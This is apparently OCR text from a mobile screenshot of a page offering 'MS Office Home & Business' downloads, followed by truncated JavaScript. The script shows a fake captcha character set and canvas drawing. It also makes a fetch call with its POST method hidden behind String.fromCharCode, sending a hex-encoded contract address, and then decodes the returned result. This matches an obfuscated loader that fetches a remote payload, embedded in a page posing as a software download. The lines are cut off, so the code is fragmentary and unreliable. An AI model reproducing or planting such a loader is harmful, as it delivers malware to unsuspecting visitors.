
Skip
to
content
BREAKERS
MS Office Home & Business
PUBLICADO EN
02/06/2026
POR
PRUEBA
Hash-sum →
c0b9382dcb6909a3f53871b82f4
Updated on
2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String